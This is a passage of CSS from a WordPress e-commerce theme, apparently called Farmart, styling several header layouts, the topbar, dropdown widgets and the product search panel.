.header-v4 .main-navigation > li,
.header-v5 .main-navigation > li,
.header-v6 .main-navigation > li {
	position: relative;
}

.header-v3 .main-navigation > li > a,
.header-v4 .main-navigation > li > a,
.header-v5 .main-navigation > li > a,
.header-v6 .main-navigation > li > a {
	position: relative;
}

.header-v3 .main-navigation > li > a:after,
.header-v4 .main-navigation > li > a:after,
.header-v5 .main-navigation > li > a:after,
.header-v6 .main-navigation > li > a:after {
	content: '';
	position: absolute;
	left: 0;
	top: 50%;
	transform: translateY(-50%);
	width: 1px;
	height: 14px;
	background-color: rgba(255, 255, 255, 0.2);
}

.header-v3 .main-navigation > li:first-child > a:after,
.header-v4 .main-navigation > li:first-child > a:after,
.header-v5 .main-navigation > li:first-child > a:after,
.header-v6 .main-navigation > li:first-child > a:after {
	display: none;
}

.header-v3 .main-navigation > li.menu-item-has-children > a,
.header-v4 .main-navigation > li.menu-item-has-children > a,
.header-v5 .main-navigation > li.menu-item-has-children > a,
.header-v6 .main-navigation > li.menu-item-has-children > a {
	padding-right: 30px;
}

.header-v3 .main-navigation > li.menu-item-has-children > a .toggle-menu-children,
.header-v4 .main-navigation > li.menu-item-has-children > a .toggle-menu-children,
.header-v5 .main-navigation > li.menu-item-has-children > a .toggle-menu-children,
.header-v6 .main-navigation > li.menu-item-has-children > a .toggle-menu-children {
	right: 10px;
}

.header-v3 .main-navigation > li.menu-item-has-children > a .toggle-menu-children .farmart-svg-icon,
.header-v4 .main-navigation > li.menu-item-has-children > a .toggle-menu-children .farmart-svg-icon,
.header-v5 .main-navigation > li.menu-item-has-children > a .toggle-menu-children .farmart-svg-icon,
.header-v6 .main-navigation > li.menu-item-has-children > a .toggle-menu-children .farmart-svg-icon {
	font-size: 10px;
}

.header-v3 .main-navigation > li > a,
.header-v4 .main-navigation > li > a,
.header-v5 .main-navigation > li > a,
.header-v6 .main-navigation > li > a {
	color: var(--farmart-header-background-text-color-primary);
	padding: 11px 15px;
}

.header-v3 .main-navigation > li > a:hover,
.header-v4 .main-navigation > li > a:hover,
.header-v5 .main-navigation > li > a:hover,
.header-v6 .main-navigation > li > a:hover {
	color: rgba(0, 0, 0, 0.5);
}

.header-v3 .main-navigation > li.current-menu-item > a,
.header-v3 .main-navigation > li.current-menu-item > .toggle-menu-children,
.header-v4 .main-navigation > li.current-menu-item > a,
.header-v4 .main-navigation > li.current-menu-item > .toggle-menu-children,
.header-v5 .main-navigation > li.current-menu-item > a,
.header-v5 .main-navigation > li.current-menu-item > .toggle-menu-children,
.header-v6 .main-navigation > li.current-menu-item > a,
.header-v6 .main-navigation > li.current-menu-item > .toggle-menu-children {
	color: rgba(0, 0, 0, 0.5);
}

.header-v3 .farmart-products-search .product-cat,
.header-v4 .farmart-products-search .product-cat,
.header-v5 .farmart-products-search .product-cat,
.header-v6 .farmart-products-search .product-cat {
	min-width: auto;
}

.header-v3 .farmart-products-search .product-cat-label,
.header-v4 .farmart-products-search .product-cat-label,
.header-v5 .farmart-products-search .product-cat-label,
.header-v6 .farmart-products-search .product-cat-label {
	padding-left: 10px;
}

.header-v3 .farmart-products-search .product-cat .product-cat-label,
.header-v3 .farmart-products-search .product-cat .product-cat-dd option,
.header-v4 .farmart-products-search .product-cat .product-cat-label,
.header-v4 .farmart-products-search .product-cat .product-cat-dd option,
.header-v5 .farmart-products-search .product-cat .product-cat-label,
.header-v5 .farmart-products-search .product-cat .product-cat-dd option,
.header-v6 .farmart-products-search .product-cat .product-cat-label,
.header-v6 .farmart-products-search .product-cat .product-cat-dd option {
	text-transform: inherit;
	font-size: 14px;
}

.header-v1 .header-items--left {
	width: 17%;
}

.header-v1 .header-items--center {
	width: 42.5%;
}

.header-v1 .header-items--right {
	width: 40.5%;
}

.header-v1 .header-bottom .header-items--left {
	width: auto;
}

.header-v1 .header-bottom .header-items--left .farmart-menu-department {
	width: 100%;
}

.header-v1 .header-bottom .header-items--center {
	width: 100%;
}

.header-v1 .header-bottom .header-items--right {
	width: 25%;
}

.header-v3 .header-items--left {
	padding-right: 0;
}

.header-v3 .header-main .header-wrapper,
.header-v3 .header-main .header-items--left {
	align-items: flex-start;
}

.header-v3 .header-main .header-wrapper {
	padding: 25px 0 20px;
}

.header-v3 .header-main .header-items--right {
	margin-top: 6px;
}

.header-v3 .header-main .site-branding {
	margin-top: 6px;
}

.header-v3 .header-main .farmart-menu-department {
	margin-top: 8px;
}

.header-v3 .header-bottom {
	background-color: var(--farmart-header-background-color-primary);
	color: var(--farmart-header-background-text-color-primary);
	--farmart-header-text-color: var( --farmart-header-background-text-color-primary );
}

.header-v3 .header-bottom .header-wrapper {
	padding: 0;
}

.header-v3 .header-bottom .main-navigation > li:first-child > a {
	padding-left: 0;
}

.header-v3 .header-bottom .main-navigation > li:hover > a:hover {
	color: #a6bda5;
}

.header-v3 .main-navigation li.current-menu-item > a,
.header-v3 .main-navigation li.current-menu-item > a .toggle-menu-children {
	color: #a6bda5;
}

.header-v3 .farmart-menu-department {
	background-color: transparent;
	color: var(--farmart-header-text-color);
	padding: 0 35px;
}

.header-v3 .farmart-menu-department .farmart-svg-icon {
	margin-left: 10px;
}

.header-v3 .topbar--left {
	flex: 1 1 35%;
	width: 35%;
}

.header-v3 .topbar--right {
	flex: 1 1 65%;
	width: 65%;
}

.header-v3 .farmart-products-search {
	width: 72%;
}

.header-v3 .farmart-products-search .search-field,
.header-v3 .farmart-products-search .product-cat {
	height: 40px;
}

.header-v3 .farmart-products-search .search-submit.button-icon {
	height: 42px;
	border: 1px solid #dddddd;
}

.header-v3 .farmart-products-search .product-cat {
	line-height: 45px;
}

.header-v3 .farmart-products-search .product-cat:after {
	display: none;
}

.header-v3 .farmart-products-search .search-inner-content {
	border: 1px solid #ddd;
	border-right: none;
}

.header-v3 .farmart-products-search .search-field {
	background-color: #fff;
}

.header-v3 .header-element--compare,
.header-v3 .header-element--wishlist {
	margin-right: 5px;
}

.header-v4 .topbar--right .widget a {
	color: #666;
}

.header-v4 .topbar--right .widget a:hover {
	color: var(--fm-color-primary);
}

.header-v4 .header-main {
	background-color: #fff;
}

.header-v4 .header-main .header-wrapper,
.header-v4 .header-main .header-items--left {
	align-items: flex-start;
}

.header-v4 .header-main .header-wrapper {
	padding: 25px 0 20px;
}

.header-v4 .header-main .site-branding {
	margin-top: 10px;
}

.header-v4 .header-main .farmart-menu-department {
	margin-top: 8px;
}

.header-v4 .header-bottom {
	background-color: var(--farmart-header-background-color-primary);
	color: var(--farmart-header-background-text-color-primary);
	--farmart-header-text-color: var( --farmart-header-background-text-color-primary );
}

.header-v4 .header-bottom .header-wrapper {
	padding: 0;
}

.header-v4 .header-bottom .main-navigation > li:first-child > a {
	padding-left: 0;
}

.header-v4 .header-bottom .main-navigation > li > a {
	color: var(--farmart-header-background-text-color-primary);
}

.header-v4 .header-bottom .main-navigation > li > a:hover {
	color: #a6bda5;
}

.header-v4 .main-navigation li.current-menu-item > a,
.header-v4 .main-navigation li.current-menu-item > a .toggle-menu-children {
	color: #a6bda5;
}

.header-v4 .farmart-menu-department {
	background-color: transparent;
	color: var(--farmart-header-text-color);
	padding: 0 35px;
}

.header-v4 .farmart-menu-department .farmart-svg-icon {
	margin-left: 10px;
}

.header-v4 .header-bar__box-content {
	text-align: left;
}

.header-v4 .header-element--account {
	margin: 0 0 0 15px;
}

.header-v4 .header-element--compare,
.header-v4 .header-element--wishlist {
	margin-right: 5px;
}

.header-v4 .header-element--header-bar {
	margin-right: 15px;
	padding-right: 25px;
	position: relative;
}

.header-v4 .header-element--header-bar:after {
	content: '';
	position: absolute;
	right: 0;
	top: 50%;
	transform: translateY(-50%);
	width: 1px;
	height: 34px;
	background-color: #e5e5e5;
}

.header-v4 .header-element--header-bar span,
.header-v4 .header-element--header-bar a {
	font-size: 18px;
	color: var(--fm-color-primary);
}

.header-v4 .farmart-products-search {
	width: 80%;
}

.header-v4 .farmart-products-search .search-field,
.header-v4 .farmart-products-search .product-cat {
	height: 40px;
}

.header-v4 .farmart-products-search .product-cat {
	line-height: 45px;
}

.header-v4 .farmart-products-search .search-inner-content {
	border: 1px solid #ddd;
	border-right: none;
}

.header-v4 .farmart-products-search .product-cat-label,
.header-v4 .farmart-products-search .product-cat-label .label,
.header-v4 .farmart-products-search .search-field {
	background-color: transparent;
}

.header-v4 .farmart-products-search .search-submit.button-icon {
	background-color: var(--farmart-header-background-color-secondary);
	color: var(--farmart-header-background-text-color-secondary);
	padding-left: 13px;
	padding-right: 13px;
	height: 42px;
}

.header-v4 .farmart-products-search .search-submit.button-icon .farmart-svg-icon {
	font-size: 22px;
}

.header-v5 .topbar,
.header-v5 .header-main,
.header-v5 .header-mobile {
	background-color: #222;
	--farmart-header-text-color: #fff;
}

.header-v5 .topbar {
	color: #777;
	border-bottom: 1px solid #292929;
}

.header-v5 .topbar .widget a,
.header-v5 .topbar .widget .primary-color {
	color: #777;
}

.header-v5 .topbar .widget a:hover,
.header-v5 .topbar .widget .primary-color:hover {
	color: #fff;
}

.header-v5 .topbar .widget a:hover {
	border-color: #fff;
}

.header-v5 .topbar .widget ul li a {
	color: #777;
}

.header-v5 .topbar .widget.topbar-dropdown:hover .current {
	color: #fff;
}

.header-v5 .topbar .widget.topbar-dropdown:hover a {
	color: inherit;
}

.header-v5 .topbar--item > *:after {
	background-color: #393939;
}

.header-v5 .header-main {
	border: none;
}

.header-v5 .header-main .header-items--left {
	flex: 0 0 auto;
	padding-right: 50px;
}

.header-v5 .header-main .header-items--right {
	padding-left: 40px;
}

.header-v5 .header-main .header-wrapper {
	padding: 26px 0;
}

.header-v5 .header-bottom {
	background-color: var(--farmart-header-background-color-primary);
	color: var(--farmart-header-background-text-color-primary);
	--farmart-header-text-color: var( --farmart-header-background-text-color-primary );
}

.header-v5 .header-bottom .header-wrapper {
	padding: 0;
}

.header-v5 .header-bottom .header-items--left .primary-navigation {
	position: relative;
	padding-left: 15px;
}

.header-v5 .header-bottom .header-items--left .primary-navigation:before {
	content: '';
	position: absolute;
	left: 0;
	top: 50%;
	transform: translateY(-50%);
	width: 1px;
	height: 14px;
	background-color: rgba(255, 255, 255, 0.2);
}

.header-v5 .header-bottom .main-navigation > li:first-child > a {
	padding-left: 0;
}

.header-v5 .header-bottom .main-navigation > li > a {
	color: var(--farmart-header-background-text-color-primary);
}

.header-v5 .header-bottom .main-navigation > li > a:hover {
	color: #a6bda5;
}

.header-v5 .main-navigation li.current-menu-item > a,
.header-v5 .main-navigation li.current-menu-item > a .toggle-menu-children {
	color: #a6bda5;
}

.header-v5 .header-element--compare .farmart-svg-icon,
.header-v5 .header-element--wishlist .farmart-svg-icon,
.header-v5 .header-element--cart .farmart-svg-icon {
	color: var(--farmart-header-text-color);
}

.header-v5 .header-element--compare,
.header-v5 .header-element--wishlist {
	margin-right: 0;
}

.header-v5 .header-element--cart .cart-contents .cart-text .cart-price-total {
	color: var(--farmart-header-text-color);
}

.header-v5 .header-element--cart .cart-contents .cart-text .title {
	font-size: 13px;
}

.header-v5 .farmart-menu-department {
	background-color: transparent;
	padding: 0 15px 0 0;
}

.header-v5 .farmart-menu-department .farmart-title {
	text-transform: inherit;
	margin-left: 10px;
}

.header-v5 .farmart-menu-department .farmart-icon-menu {
	font-size: 16px;
	margin-left: 0;
}

.header-v5 .farmart-products-search .search-field,
.header-v5 .farmart-products-search .product-cat,
.header-v5 .farmart-products-search .search-submit,
.header-v5 .farmart-products-search .search-submit.button-icon {
	height: 42px;
}

.header-v5 .farmart-products-search .product-cat {
	line-height: 45px;
}

.header-v5 .farmart-products-search .product-cat:after {
	display: none;
}

.header-v5 .farmart-products-search .search-field {
	background-color: #fff;
}

.header-v6 .topbar,
.header-v6 .header-main {
	background-color: #26901b;
	--farmart-header-text-color: #fff;
}

.header-v6 .topbar {
	color: #fff;
	border-bottom: 1px solid #35982b;
}

.header-v6 .topbar .widget a,
.header-v6 .topbar .widget .primary-color {
	color: #fff;
}

.header-v6 .topbar .widget a:hover {
	color: #fff;
	border-color: #fff;
}

.header-v6 .topbar .widget ul li a {
	color: #777;
}

.header-v6 .topbar .widget.topbar-dropdown:hover .current {
	color: #fff;
}

.header-v6 .topbar .widget.topbar-dropdown:hover a {
	color: #777;
}

.header-v6 .topbar--item > *:after {
	background-color: #46a13d;
}

.header-v6 .header-main {
	border: none;
}

.header-v6 .header-main .header-items--left {
	flex: 0 0 auto;
	padding-right: 0;
}

.header-v6 .header-main .header-items--left > * {
	padding-right: 45px;
}

.header-v6 .header-main .header-items--right {
	padding-left: 40px;
}

.header-v6 .header-main .header-wrapper {
	padding: 26px 0;
}

.header-v6 .header-bottom {
	background-color: #116709;
	color: var(--farmart-header-background-text-color-primary);
}

.header-v6 .header-bottom .header-wrapper {
	padding: 0;
}

.header-v6 .header-element--compare .farmart-svg-icon,
.header-v6 .header-element--wishlist .farmart-svg-icon,
.header-v6 .header-element--cart .farmart-svg-icon,
.header-v6 .header-element--account .farmart-svg-icon {
	color: var(--farmart-header-text-color);
	font-size: 28px;
}

.header-v6 .header-element--compare,
.header-v6 .header-element--wishlist {
	margin-right: 0;
}

.header-v6 .header-element--cart .mini-item-counter {
	background-color: var(--farmart-header-background-color-secondary);
	color: var(--farmart-header-background-text-color-secondary);
}

.header-v6 .header-element--secondary-button a {
	color: var(--farmart-header-text-color);
	border: 1px solid var(--farmart-header-text-color);
	width: 60px;
}

.header-v6 .header-element--account {
	margin: 0 0 0 15px;
}

.header-v6 .header-element--account .farmart-svg-icon {
	font-size: 25px;
}

.header-v6 .farmart-products-search .product-cat-label {
	border-radius: 0;
}

.header-v6 .farmart-products-search .search-submit.button-icon {
	background-color: var(--farmart-header-background-color-secondary);
	color: var(--farmart-header-background-text-color-secondary);
	padding-left: 13px;
	padding-right: 13px;
	height: 42px;
}

.header-v6 .farmart-products-search .search-submit.button-icon .farmart-svg-icon {
	font-size: 22px;
}

.header-v6 .farmart-products-search .search-field,
.header-v6 .farmart-products-search .product-cat,
.header-v6 .farmart-products-search .search-submit {
	height: 42px;
}

.header-v6 .farmart-products-search .product-cat {
	line-height: 45px;
}

.header-v6 .farmart-menu-department {
	background-color: transparent;
	padding: 0 25px 0 0;
}

.header-v6 .farmart-menu-department .farmart-title {
	text-transform: inherit;
}

.header-v6 .farmart-menu-department .farmart-icon {
	margin: 0;
}

.header-v6 .main-navigation > li:before {
	content: '';
	background-color: #327b2b;
}

.header-v6 .main-navigation > li:hover > a {
	color: #a6bda5;
}

.header-v6 .main-navigation > li:first-child:before {
	display: none;
}

.header-v6 .main-navigation > li.current-menu-item > a,
.header-v6 .main-navigation > li.current-menu-item > a > .toggle-menu-children {
	color: #a6bda5;
}

.header-v7 {
	--fm-color-secondary: #80990b;
}

.header-v7 .header-container {
	padding-left: 50px;
	padding-right: 50px;
}

.header-v7 .header-main {
	border: none;
}

.header-v7 .header-wrapper {
	padding: 0;
}

.header-v7 .header-bar__box-icon {
	font-size: 42px;
	color: #ccc;
	margin-right: 25px;
}

.header-v7 .header-bar__box-content {
	text-align: left;
}

.header-v7 .header-element--header-bar p {
	color: var(--fm-color-primary);
	font-size: 13px;
	text-transform: uppercase;
	margin-bottom: 5px;
}

.header-v7 .header-element--header-bar span {
	font-size: 18px;
	font-weight: 700;
	color: #222222;
}

.header-v7 .main-navigation > li > a {
	font-size: 16px;
	padding: 32px 37px;
}

.header-v7 .main-navigation > li.menu-item-has-children > a {
	padding-right: 55px;
}

.header-v7 .main-navigation > li.menu-item-has-children > a .toggle-menu-children {
	right: 30px;
}

.header-v7 .header-element--search {
	margin-left: 20px;
}

.header-v7 .header-element--search .open-search-panel .farmart-svg-icon {
	font-size: 18px;
}

.site-branding {
	flex: 0 1 auto;
	position: relative;
	z-index: 100;
}

.site-branding .logo {
	position: relative;
}

.site-branding .logo:hover {
	text-decoration: none;
}

.site-branding .logo img {
	display: inline-block;
	vertical-align: middle;
}

.site-branding .logo.logo-svg img {
	width: 155px;
}

.topbar {
	--farmart-header-text-hover-color: var( --fm-color-primary );
	display: flex;
	height: 42px;
	background-color: #f7f7f7;
}

.topbar .widget {
	font-size: 13px;
}

.topbar .widget ul {
	list-style-type: none;
	padding: 0;
}

.topbar .widget a {
	border-bottom: 1px solid transparent;
	color: #666666;
}

.topbar .widget a:hover, .topbar .widget a:focus {
	color: var(--farmart-header-text-hover-color);
	border-color: var(--farmart-header-text-hover-color);
}

.topbar .widget > p {
	margin: 0;
}

.topbar .widget .farmart-svg-icon {
	line-height: 1;
}

.topbar .container:before, .topbar .container:after,
.topbar .row:before,
.topbar .row:after {
	display: none;
}

.topbar > * {
	display: flex;
	align-items: center;
}

.topbar .topbar-dropdown ul {
	padding: 10px 20px;
}

.topbar .topbar-dropdown a {
	border: none;
}

.topbar--item {
	display: flex;
	align-items: center;
}

.topbar--item > * {
	margin: 0;
	padding: 0 15px;
	position: relative;
}

.topbar--item > *:after {
	content: '';
	position: absolute;
	right: 0;
	top: 50%;
	transform: translateY(-50%);
	width: 1px;
	height: 15px;
	background-color: #ddd;
}

.topbar--item > *:last-child {
	padding-right: 0;
}

.topbar--item > *:last-child:after {
	display: none;
}

.topbar--item > *:first-child {
	padding-left: 0;
}

.topbar--left {
	flex: 1 1 45%;
	width: 45%;
}

.topbar--right {
	justify-content: flex-end;
	flex: 1 1 55%;
	width: 55%;
}

.topbar-mobile > * {
	justify-content: center;
}

.topbar-dropdown:hover ul {
	opacity: 1;
	z-index: 100;
	transform: translate(0);
}

.topbar-dropdown:hover .current {
	color: var(--farmart-header-text-hover-color);
}

.topbar-dropdown img {
	margin-right: 5px;
}

.topbar-dropdown .farmart-svg-icon {
	font-size: 10px;
	line-height: 1;
	margin-left: 5px;
}

.topbar-dropdown a,
.topbar-dropdown .current {
	display: flex;
	align-items: center;
}

.topbar-dropdown .current {
	padding: 5px 0;
	cursor: pointer;
	transition: .3s;
}

.topbar-dropdown ul {
	position: absolute;
	right: 0;
	top: calc( 100% + 1px);
	opacity: 0;
	z-index: -1;
	text-align: left;
	list-style: none;
	margin: 0;
	box-shadow: 0 0 30px 0 rgba(0, 0, 0, 0.1);
	transition: 0.3s;
	transform: translate(0, 20px);
	background-color: #fff;
	min-width: 150px;
}

.topbar-dropdown.farmart-account-widget ul {
	min-width: 200px;
}

.farmart-currency-widget ul li a {
	height: auto;
}

.farmart-account-widget > a {
	color: var(--farmart-header-text-color);
	border-bottom: none;
	padding: 5px 0;
}

.farmart-account-widget b {
	margin-left: 5px;
}

.farmart-account-widget .farmart-svg-icon {
	margin: 0 5px 0 0;
}

.farmart-products-search {
	width: 100%;
}

.farmart-products-search .form-search,
.farmart-products-search .search-inner-content {
	display: flex;
	width: 100%;
	position: relative;
}

.farmart-products-search .product-cat {
	width: auto;
	float: left;
	position: relative;
	height: 42px;
	min-width: 171px;
	line-height: 42px;
	cursor: pointer;
}

.farmart-products-search .product-cat-label {
	padding-right: 40px;
	padding-left: 15px;
	border: 1px solid #ddd;
	border-right: none;
	color: var(--farmart-header-text-color);
	border-radius: 3px 0 0 3px;
	position: relative;
	height: 100%;
	white-space: nowrap;
	background-color: #f7f7f7;
}

.farmart-products-search .product-cat-dd {
	position: absolute;
	top: 0;
	left: 0;
	opacity: 0;
	height: 100%;
	cursor: pointer;
	min-height: 42px;
	width: 100%;
	z-index: 10;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	padding-left: 10px;
}

.farmart-products-search .search-wrapper {
	width: 100%;
	display: flex;
	position: relative;
}

.farmart-products-search .search-field {
	float: left;
	height: 42px;
	line-height: 1;
	border-left: none;
	border-right: none;
	padding-right: 12px;
	padding-left: 12px;
	position: relative;
	width: 100%;
	border-radius: 0;
}

.farmart-products-search .search-results {
	position: absolute;
	left: 0;
	right: 0;
	border: 1px solid #ccc;
	background-color: #fff;
	padding: 0 20px;
	max-height: 530px;
	overflow-y: auto;
	overflow-x: hidden;
	transform: scaleX(0);
	top: 110%;
	z-index: -1;
	transition: top ease .2s;
}

.farmart-products-search .close-search-results {
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	right: 10px;
	display: flex;
	align-items: center;
	justify-content: center;
	z-index: 10;
	opacity: 0;
	transition: none;
}

.farmart-products-search .close-search-results .farmart-svg-icon {
	background-color: #ffffff;
	font-size: 20px;
	color: #cccccc;
}

.farmart-products-search .search-submit {
	display: flex;
	align-items: center;
	height: 50px;
	line-height: 1;
	padding: 0 30px;
	background-color: var(--farmart-header-background-color-secondary);
	border: none;
	font-weight: 700;
	color: var(--farmart-header-background-text-color-secondary);
	border-radius: 0 3px 3px 0;
	white-space: nowrap;
}

.farmart-products-search .search-submit.button-icon {
	height: 50px;
	line-height: 50px;
	padding-left: 10px;
	padding-right: 18px;
	border-radius: 0 5px 5px 0;
	color: var(--farmart-header-text-color);
	background-color: #f3f3f3;
}

.farmart-products-search .search-submit.button-icon .farmart-svg-icon {
	font-size: 18px;
}

.farmart-products-search .form-search.searching .search-wrapper:before {
	border-width: 1px;
	border-color: #666 #666 #666 transparent;
	border-radius: 50%;
	border-style: solid;
	-webkit-animation: fm-spin-fast 1s linear infinite;
	animation: fm-spin-fast 1s linear infinite;
	content: "";
	width: 13px;
	height: 13px;
	font-weight: 400;
	position: absolute;
	top: 35%;
	right: 12px;
	z-index: 999;
}

.farmart-products-search .form-search.searching .close-search-results {
	opacity: 0;
}

.farmart-products-search .actived .close-search-results {
	opacity: 1;
}

.farmart-products-search .actived .search-inner-content .search-results {
	top: calc(100% - 1px);
	transform: scaleX(1);
	z-index: 9999;
}

.search-inner-content ::-webkit-scrollbar {
	background: transparent;
	width: 7px;
}

.search-inner-content ::-webkit-scrollbar-thumb {
	background-color: #ccc;
}

.search-inner-content .search-results ul {
	margin: 16px 0;
	padding: 0;
	list-style: none;
}

.search-inner-content .search-results ul li {
	display: flex;
	align-items: center;
	padding-bottom: 12px;
	padding-top: 11px;
	border-top: 1px solid #eee;
}

.search-inner-content .search-results ul li:first-child {
	border-top: none;
}

.search-inner-content .search-results ul li img {
	max-width: 60px;
	margin-right: 20px;
	margin-left: 10px;
}

.search-inner-content .search-results ul li .title-item {
	font-size: 14px;
	font-weight: 400;
	line-height: 1;
	color: #222222;
	display: block;
}

.search-inner-content .search-results ul li .title-item:hover {
	color: var(--farmart-header-text-hover-color);
}

.search-inner-content .search-results ul li .star-rating {
	float: none;
	margin-top: 10px;
}

.search-inner-content .search-results ul li .price-item {
	font-size: 14px;
	color: var(--farmart-header-text-color);
	line-height: 1;
	margin-top: 14px;
	font-weight: 700;
}

.search-inner-content .search-results ul li .price-item .sale {
	display: none;
}

.search-inner-content .search-results ul li del {
	font-size: 13px;
	color: #555;
	padding-left: 5px;
	font-weight: 400;
}

.search-inner-content .search-results ul li ins {
	font-size: 15px;
	text-decoration: none;
	color: #2f8a33;
	font-weight: 700;
	background-color: transparent;
	float: left;
}

.search-inner-content .search-results ul .search-item {
	display: flex;
	align-items: center;
}

.farmart-products-search .product-cat {
	position: relative;
	height: 50px;
	line-height: 52px;
}

.farmart-products-search .product-cat .product-cat-label,
.farmart-products-search .product-cat .product-cat-dd option {
	font-size: 13px;
	font-weight: 600;
	text-transform: uppercase;
}

.farmart-products-search .product-cat:after {
	content: '';
	position: absolute;
	left: 0;
	top: 50%;
	transform: translateY(-50%);
	background-color: #c5c5c5;
	width: 1px;
	height: 23px;
}

.farmart-products-search .product-cat-label {
	border-radius: 5px 0 0 5px;
	border: none;
}

.farmart-products-search .product-cat-label .label {
	padding-left: 7px;
	color: #000;
	background-color: #f3f3f3;
}

.farmart-products-search .product-cat-label .farmart-svg-icon {
	display: inline-block;
	font-size: 9px;
	color: #000;
	position: absolute;
	top: 52%;
	transform: translateY(-50%);
	right: 17px;
}

.farmart-products-search .search-field {
	height: 50px;
	border-top-width: 0;
	border-bottom-width: 0;
	padding: 12px 23px;
	font-size: 13px;
	color: #999;
	background-color: #f3f3f3;
}

.farmart-products-search .search-field::placeholder {
	color: #999;
}

.farmart-products-search .product-cat--left .product-cat:after {
	left: auto;
	right: 0;
}

.farmart-products-search .product-cat--right .product-cat {
	order: 2;
}

.farmart-products-search .product-cat--right .product-cat .product-cat-label {
	border-radius: 0;
}

.farmart-products-search .product-cat--right .search-wrapper {
	order: 1;
}

.farmart-products-search .product-cat--right .search-wrapper .search-field {
	border-radius: 5px 0 0 5px;
}

.farmart-search-icon .farmart-svg-icon {
	color: #838383;
	font-size: 24px;
}

.header-element--search {
	line-height: 1;
}

.header-element--search .open-search-panel {
	display: inline-flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	padding: 2px 5px 0 0;
	background-color: transparent;
}

.header-element--search .open-search-panel .farmart-svg-icon {
	font-size: 24px;
	color: var(--farmart-header-text-color);
	outline: none;
}

.header-element--search .open-search-panel .farmart-svg-icon svg {
	outline: none;
}

.header-element--search .search-panel-content {
	width: 100%;
	position: fixed;
	top: 0;
	left: 0;
	bottom: 0;
	overflow: hidden;
	background-color: #ffffff;
	z-index: -1;
	transition: .25s ease;
	visibility: hidden;
	opacity: 0;
}

.header-element--search .search-panel-content.open {
	visibility: visible;
	z-index: 9999;
	opacity: 1;
}

.header-element--search .top-content {
	width: 100%;
	display: flex;
	align-items: center;
	justify-content: space-between;
	padding: 60px 0;
}

.header-element--search .top-content .label-search-panel {
	font-size: 30px;
	color: --farmart-header-text-color;
}

.header-element--search .top-content .close-search-panel .farmart-svg-icon {
	font-size: 30px;
	color: var(--farmart-header-text-color);
}

.header-element--search .content-panel {
	width: 70%;
	margin: 0 auto;
	display: flex;
	align-items: center;
	position: relative;
}

.header-element--search .content-panel .search-field {
	font-size: 36px;
	padding: 12px 0;
	line-height: 1;
	position: relative;
	width: 100%;
	border: none;
	border-bottom: 1px solid #cccccc;
}

.header-element--search .content-panel .close-search-results {
	opacity: 0;
}

.header-element--search .content-panel form.searching .search-submit, .header-element--search .content-panel form.actived .search-submit {
	opacity: 0;
}

.header-element--search .content-panel form.actived .close-search-results {
	opacity: 1;
}

.header-element--search .content-panel form.searching .search-wrapper:before {
	border-width: 1px;
	border-color: #666 #666 #666 transparent;
	border-radius: 50%;
	border-style: solid;
	-webkit-animation: fm-spin-fast 1s linear infinite;
	animation: fm-spin-fast 1s linear infinite;
	content: "";
	width: 16px;
	height: 16px;
	font-weight: 400;
	position: absolute;
	top: 28px;
	right: 10px;
	z-index: 999;
}

.header-element--search .content-panel form.searching .close-search-results {
	opacity: 0;
}

.header-element--search .content-panel.actived .search-results {
	top: 100%;
	transform: scaleX(1);
	z-index: 9999;
}

.header-element--search .search-results {
	border: 0;
}

.header-element--search ul.hot-words {
	margin: 0;
	padding: 0;
}

.header-element--search ul.hot-words li {
	padding: 0 5px 5px 0;
	list-style: none;
	display: inline-block;
}

.header-element--search ul.hot-words li a {
	display: block;
	color: #555555;
	background-color: #f5f5f5;
	border-radius: 3px;
	padding: 4px 16px;
	font-size: 14px;
	text-decoration: none;
}

.header-element--search ul.hot-words li a:hover {
	text-decoration: none;
}

.header-element--search .form-search {
	width: 100%;
}

.header-element--search .form-search .close-search-results {
	position: absolute;
	top: 0;
	right: 0;
	background-color: transparent;
	padding: 0 10px;
}

.header-element--search .form-search .close-search-results .farmart-svg-icon {
	color: var(--farmart-header-text-color);
}

.header-element--search .product-cat-click {
	display: flex;
	justify-content: center;
	align-items: center;
	list-style: none;
	margin: 0 0 60px;
	padding: 0;
	overflow-x: auto;
	overflow-y: hidden;
	flex-wrap: nowrap;
	white-space: nowrap;
}

.header-element--search .product-cat-click li {
	margin-right: 45px;
	position: relative;
}

.header-element--search .product-cat-click li:last-child {
	margin-right: 0;
}

.header-element--search .product-cat-click li:after {
	position: absolute;
	bottom: 0;
	left: 0;
	content: '';
	display: block;
	width: 0;
	height: 0;
	background-color: var(--fm-color-primary);
}

.header-element--search .product-cat-click li:hover a, .header-element--search .product-cat-click li.actived a {
	color: var(--fm-color-primary);
}

.header-element--search .product-cat-click li:hover:after, .header-element--search .product-cat-click li.actived:after {
	height: 1px;
	width: 100%;
	transition: 0.4s;
}

.header-element--search .product-cat-click a {
	color: var(--farmart-header-text-color);
	font-size: 16px;
	text-transform: uppercase;
}

.header-element--search .product-cat-click a:hover {
	color: var(--farmart-header-text-hover-color);
}

.header-element--search .search-inner-content {
	display: flex;
	align-items: center;
	flex-direction: column;
}

.header-element--search .search-inner-content .text-search {
	display: flex;
	align-items: center;
	justify-content: space-between;
	width: 100%;
}

.header-element--search .search-inner-content .search-wrapper {
	width: 100%;
	display: flex;
	position: relative;
}

.header-element--search .search-inner-content .field-notice {
	font-weight: 700;
	color: #222222;
}

.header-element--search .search-inner-content .box-search-results {
	position: relative;
	background-color: #ffffff;
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
	padding: 30px 20px 0;
	max-height: calc( 100vh - 350px);
	overflow-y: auto;
	overflow-x: hidden;
	transform: scaleX(0);
	opacity: 0;
	visibility: hidden;
	z-index: -1;
	transition: top ease .2s;
	display: none;
	width: 100%;
}

.header-element--search .actived .search-inner-content .box-search-results {
	transform: scaleX(1);
	opacity: 1;
	visibility: visible;
	z-index: 9999;
	display: block;
}

.header-element--search .form-search .close-search-results {
	top: 52%;
	transform: translateY(-50%);
	line-height: 1;
}

.header-element--search .form-search .close-search-results .farmart-svg-icon {
	font-size: 16px;
}

.admin-bar .search-panel-content {
	top: 32px;
}

.farmart-search-hot-items {
	display: flex;
	list-style-type: none;
	padding: 0;
	margin: 0;
	font-size: 14px;
	margin-top: 8px;
}

.farmart-search-hot-items .item__first {
	font-weight: 700;
	color: var(--farmart-header-text-color);
	margin-right: 10px;
	padding-right: 0;
}

.farmart-search-hot-items .item__first:after {
	display: none;
}

.farmart-search-hot-items li {
	position: relative;
	padding-right: 10px;
	margin-right: 10px;
}

.farmart-search-hot-items li:after {
